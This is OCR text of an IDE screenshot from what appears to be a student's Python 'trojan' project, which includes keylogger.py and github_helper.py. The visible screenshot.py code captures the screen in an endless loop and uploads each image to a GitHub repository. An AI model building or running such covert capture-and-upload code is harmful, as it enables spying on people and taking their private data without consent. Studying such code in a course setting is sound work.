 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - screenshot.py
python_dev trojan screenshot.py Current File Git:
Proje... main.py __init__.py screenshot.py keylogger.py github_helper.py win32.py localdata_dir.py
Project
Commit
Pull Requests
Bookmarks
Structure
labo6
labo7
labo8
labo9
labo10
opdrachten
oplossingen
sammenvatting
theorie
trojan
github
pythontest
config.txt
github_helper.py
keylogger.py
localdata_dir.py
logger.txt
screenshot.py
screenshot_2023-05-2
screenshot_2023-05-2
screenshot_2023-05-2
1 2
16 while True:
17 # screenshot details
18 folder_path = create_dir()
19 screenshot_name = f"screenshot_{datetime.now().strftime('%Y-%m-%d_%H-%M-%S')}.png"
20 file_path = f"{folder_path}\\{screenshot_name}"
21
22 screenshot = take_screenshot()
23 screenshot.save(file_path)
24
25 print("Screenshot captured:", screenshot_name)
26
27 # Read the content of the screenshot file
28 with open(file_path, "rb") as file:
29 content = file.read()
30
31 # Upload the file to the repository
32 github_helper = GithubHelper()
33 github_helper.create_file("pythontest", f"{screenshot_name}", "commit message", content)
while True
Database
SciView
GitHub Copilot
Notifications
Run: screenshot
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\screenshot.py
Git Run Debug Python Packages TODO Python Console Problems Terminal Services
CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG
10:35
28/05/2023